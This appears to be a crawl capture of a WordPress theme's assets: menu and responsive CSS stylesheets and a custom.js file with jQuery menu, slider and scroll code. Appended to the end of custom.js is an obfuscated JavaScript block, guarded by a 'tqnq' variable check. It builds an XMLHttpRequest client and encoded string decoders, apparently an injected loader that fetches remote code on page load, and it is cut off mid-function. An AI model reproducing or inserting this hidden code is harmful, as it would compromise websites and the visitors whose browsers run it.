.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1){-webkit-transition-delay:50ms;transition-delay:50ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3){-webkit-transition-delay:150ms;transition-delay:150ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5){-webkit-transition-delay:250ms;transition-delay:250ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7){-webkit-transition-delay:350ms;transition-delay:350ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9){-webkit-transition-delay:450ms;transition-delay:450ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11){-webkit-transition-delay:550ms;transition-delay:550ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13){-webkit-transition-delay:650ms;transition-delay:650ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15){-webkit-transition-delay:750ms;transition-delay:750ms}

.mm-menu.mm-effect-listitems-slide .mm-listview>li{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}

html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}

.mm-menu.mm-effect-listitems-fade .mm-listview>li{-webkit-transition-property:opacity;transition-property:opacity;opacity:0}

html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li{opacity:1}

.mm-menu.mm-effect-listitems-drop .mm-listview>li{-webkit-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}

html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li{opacity:1;top:0}

.mm-menu.mm-offcanvas.mm-fullscreen{width:100%;min-width:140px;max-width:10000px}

html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

@media all and (max-width:140px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:10000px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}

}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}

@media all and (max-width:140px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}

}

@media all and (min-width:10000px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}

}

.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,.mm-menu.mm-offcanvas.mm-fullscreen.mm-top{height:100%;min-height:140px;max-height:10000px}

html.mm-opened.mm-fullscreen .mm-page{box-shadow:none!important}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before{content:none;display:none}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%;margin-top:0;margin-bottom:0}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider){-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span{box-sizing:border-box;height:100%}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before{content:'';vertical-align:middle;display:inline-block;height:100%;width:0}

.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}

html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}

html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}

html.mm-pagedim #mm-blocker{background:inherit}

html.mm-pagedim-white #mm-blocker{background:#fff}

html.mm-pagedim-black #mm-blocker{background:#000}

.mm-menu.mm-pageshadow:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:99;box-shadow:0 0 10px rgba(0,0,0,.3)}

.mm-menu.mm-pageshadow.mm-right:after{left:auto;right:100%}

.mm-menu.mm-pageshadow.mm-front:after,.mm-menu.mm-pageshadow.mm-next:after{content:none;display:none}

.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}

html.mm-popup.mm-opening .mm-menu.mm-popup{opacity:1}

html.mm-popup .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}

html.mm-popup #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}

html.mm-popup .mm-menu{z-index:2}

.mm-menu.mm-offcanvas.mm-right{left:auto;right:0}

html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}

@media all and (max-width:175px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}

}

@media all and (min-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}

}

html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}

html.mm-front #mm-blocker{z-index:1}

html.mm-front .mm-menu.mm-offcanvas{z-index:9999}

.mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}

.mm-menu.mm-offcanvas.mm-front.mm-right,.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}

.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto;bottom:0}

.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}

html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}

.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}

.mm-menu.mm-theme-dark .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}

.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}

.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}

.mm-menu.mm-theme-dark label.mm-check:before{border-color:rgba(255,255,255,.8)}

.mm-menu.mm-pageshadow.mm-theme-dark:after{box-shadow:0 0 20px rgba(0,0,0,.5)}

.mm-menu.mm-theme-dark .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}

.mm-menu.mm-theme-dark .mm-indexer a,.mm-menu.mm-theme-dark .mm-noresultsmsg{color:rgba(255,255,255,.4)}

.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.1)}

.mm-menu.mm-theme-dark label.mm-toggle{background:rgba(0,0,0,.15)}

.mm-menu.mm-theme-dark label.mm-toggle:before{background:#333}

.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu.mm-theme-white{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.6)}

.mm-menu.mm-theme-white .mm-navbar a,.mm-menu.mm-theme-white .mm-navbar>*,.mm-menu.mm-theme-white em.mm-counter{color:rgba(0,0,0,.3)}

.mm-menu.mm-theme-white .mm-btn:after,.mm-menu.mm-theme-white .mm-btn:before{border-color:rgba(0,0,0,.3)}

.mm-menu.mm-theme-white .mm-listview{border-color:rgba(0,0,0,.1)}

.mm-menu.mm-theme-white .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-white .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}

.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.05);tap-highlight-color:rgba(0,0,0,.05)}

.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.05)}

.mm-menu.mm-theme-white .mm-divider,.mm-menu.mm-theme-white .mm-fixeddivider span,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.03)}

.mm-menu.mm-theme-white label.mm-check:before{border-color:rgba(0,0,0,.6)}

.mm-menu.mm-pageshadow.mm-theme-white:after{box-shadow:0 0 10px rgba(0,0,0,.2)}

.mm-menu.mm-theme-white .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6)}

.mm-menu.mm-theme-white .mm-indexer a,.mm-menu.mm-theme-white .mm-noresultsmsg{color:rgba(0,0,0,.3)}

.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.05)}

.mm-menu.mm-theme-white label.mm-toggle{background:rgba(0,0,0,.1)}

.mm-menu.mm-theme-white label.mm-toggle:before{background:#fff}

.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu.mm-theme-black{background:#000;border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.6)}

.mm-menu.mm-theme-black .mm-navbar a,.mm-menu.mm-theme-black .mm-navbar>*,.mm-menu.mm-theme-black em.mm-counter{color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-black .mm-btn:after,.mm-menu.mm-theme-black .mm-btn:before{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-black .mm-listview{border-color:rgba(255,255,255,.2)}

.mm-menu.mm-theme-black .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-black .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.3);tap-highlight-color:rgba(255,255,255,.3)}

.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.3)}

.mm-menu.mm-theme-black .mm-divider,.mm-menu.mm-theme-black .mm-fixeddivider span,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.2)}

.mm-menu.mm-theme-black label.mm-check:before{border-color:rgba(255,255,255,.6)}

.mm-menu.mm-pageshadow.mm-theme-black:after{content:none;display:none}

.mm-menu.mm-theme-black .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.6)}

.mm-menu.mm-theme-black .mm-indexer a,.mm-menu.mm-theme-black .mm-noresultsmsg{color:rgba(255,255,255,.4)}

.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.3)}

.mm-menu.mm-theme-black label.mm-toggle{background:rgba(255,255,255,.2)}

.mm-menu.mm-theme-black label.mm-toggle:before{background:#000}

.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu .mm-tileview.mm-listview:after,.mm-menu.mm-tileview .mm-listview:after{content:'';display:block;clear:both}

.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-panel:after{content:none;display:none}

.mm-menu .mm-tileview.mm-listview>li,.mm-menu.mm-tileview .mm-listview>li{width:50%;height:0;padding:50% 0 0;float:left;position:relative}

.mm-menu .mm-tileview.mm-listview>li:after,.mm-menu.mm-tileview .mm-listview>li:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs{width:12.5%;padding-top:12.5%}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,.mm-menu.mm-tileview .mm-listview>li.mm-tile-s{width:25%;padding-top:25%}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,.mm-menu.mm-tileview .mm-listview>li.mm-tile-l{width:75%;padding-top:75%}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl{width:100%;padding-top:100%}

.mm-menu .mm-tileview.mm-listview>li>a,.mm-menu .mm-tileview.mm-listview>li>span,.mm-menu.mm-tileview .mm-listview>li>a,.mm-menu.mm-tileview .mm-listview>li>span{line-height:1px;text-align:center;padding:50% 10px 0;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}

.mm-menu .mm-tileview.mm-listview>li>.mm-next,.mm-menu.mm-tileview .mm-listview>li>.mm-next{width:auto}

.mm-menu.mm-tileview .mm-panel{padding-left:0;padding-right:0}

.mm-menu.mm-tileview .mm-listview{margin:0}

--- FILE ---
content_type: text/css
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/css/responsive.css?ver=5.9.12
body_size: 1357
content:
@media only screen and (max-width: 1024px){

}



img{ max-width:100%; height:auto;}

.mobile_nav{ display:none; position:relative;}

.desktop_hide{

display:none;

}



@media only screen and (max-width: 768px){

.row{width:97%;}

#masternav{display:none;}	

.top_seaction{ display:none;}

.mobile_nav{ display:block; position:relative; background:#000; height:62px;}

.main_banner{margin-top:0px; background:transparent;}

.main_banner .row{width:100%}

.main_banner_inner{

width:100%;

padding:0px;

background:#000;

margin:0px auto;

position:relative;

-webkit-box-shadow: 0 0px 0px 0px #666;

-moz-box-shadow: 0 0px 0px 0px #666;

box-shadow: 0 10px 0px 0px #666;

}

.contact_left{ width:100%;  max-width:100%; float:none; display:block; margin-bottom:25px; clear:both;  }

.contact_side{ padding:10px 20px 0px 20px;  display:block;  text-align:center; background:#000000; width:175px; max-width:215px; float:none; margin:20px auto; display:none;}

.bottom_images .one_half{ width:100%; margin-right:0%; display:block; text-align:center; }

.mobile_nav .m_button {   
    right: 50%;   
}

}



@media only screen and (max-width: 767px) {

.row{width:97%;}

.main_banner{ padding-bottom:0px;}

#logo{ max-width:50%;}

.header_social_buttons{ max-width:50%;}

#headerwrap{ padding:15px 0px;}

.header_social_buttons a{ }

.hide_mobile{ display:none!important;}

.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{

width:100%; float:none; display:block; margin-right:0px; margin-left:0px;

}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{

width:100%; float:none; display:block; margin-right:0px;

}

.col5{ width:33.3%;}

.newsletter_box .wysija-paragraph{

float:none;

width:100%;

position:relative;

}

.newsletter_box input[type="submit"]{

float:none;

vertical-align:top;

width:100%;

padding-left:0px;

padding-right:0px;

text-align:center;

margin:5px 0px 0px 0px!important;

display:block;

}

.desktop_hide{

display:block!important;

}

.iframe_cont iframe{

width:100%;

height:auto;

min-height:400px;

}

.paralax_text{

font-size:20px;

line-height:30px;

text-align:center;

padding:10% 0px 0 0;

}

#main .button{

padding:0px 20px 0px 20px;

display:block;

font-weight:700;

}

.homepage_top_buttons a{

display:block;

margin-bottom:5px;

}

#main .button:after{

content:'';

position:absolute;

background:#f39200 url(images/arrow.png) no-repeat center center;

height:45px;

width:45px;

right:0px;

top:0px;

display:none;

}

.mobile_block{

display:block;

}

.ckx_girl_box{

margin:0px auto;

text-align:center;

}

.ckx_girl_box p{

margin-bottom:10px;

}

.ckx_girl_box h1{

margin-top:10px;

}

.cwv3_dialog {

  width: 96%!important;

   max-width: 96%!important;

}

.live_button_mobile{

display:block;

}

.main_banner{

padding-top:0px;

}

h1,h2,h3,h4,h5,h6{

margin-bottom:4px;

}

.paralax_text{

padding:8% 0px 0 0;

}

.intro{margin-bottom:10px;}

.main_banner p{

margin-top:0px;

}

.main_banner p .button{

margin:0px 0px;

}

.section_white{

padding:10px 0px;

}

.newsletter_box h3{

font-size:16px;

}

.rowfull{width:100%;}

#footer{

padding:0px 0px 10px 0;

background: #fff;

}

.offer_banner{

margin-bottom:0px;

}

.gallery_item_loop{

float:none;

text-align:center;

width:100%;

}

.button_video_small{

font-size:12px!important;

padding:20px 0px 20px 0px;

text-align:center;

}

.page-id-22 #main{padding-top:0px}

.mobile_nopadding_top{padding-top:0px!important;}

.button{text-align:center;}

.model-list{

float:left;

width:33.33%;

text-align:center;

}

.gallery_overlay_main{
opacity:1;
height:50px;
}

}



@media only screen and (max-width: 480px){

.gallery_item_loop{
float:none;
text-align:center;
width:100%;
}

.contact_us .heading{ 
line-height:15px;
padding:5px 0px; 
}




}

@media only screen and (max-width: 479px){

.header_social_buttons{ max-width:50%;}

.header_social_buttons a{}

.header_social_buttons a img{ max-width:20px;}
.header_social_buttons a.youtube-ico img{ max-width:36px;}
.header_social_buttons a { margin-left: 5px;}
.col5mc{width:25%;}

.col5mc2{width:25%;}

.col5mc3{width:50%;}

}





--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/js/custom.js?ver=5.9.12
body_size: 3574
content:
jQuery(function($){
	$(document).ready(function(){
		
						
		
				$('nav#menu').mmenu({
					extensions	: [ 'effect-slide-menu', 'pageshadow' ],
					searchfield	: false,
					counters	: true,
					offCanvas: {
						position: "left",
						zposition: "front"
					},
					navbars		: [
	 {
							position	: 'top',
							content		: [
								'prev',
								'title',
								'close'
							]
						}
					]
				});					
		
		$('#image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:9,
                slideMargin: 0,
				controls : true,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                  $('#image-gallery').removeClass('cS-hidden');
                }  
            });
			

		
		
			
		// browser window scroll (in pixels) after which the "back to top" link is shown
	var offset = 300,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
		offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
		scroll_top_duration = 700,
		//grab the "back to top" link
		$back_to_top = $('.cd-top');

	//hide or show the "back to top" link
	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
		if( $(this).scrollTop() > offset_opacity ) { 
			$back_to_top.addClass('cd-fade-out');
		}
	});

	//smooth scroll to top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
	});
	}); // END doc ready
		
}); // END function;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var 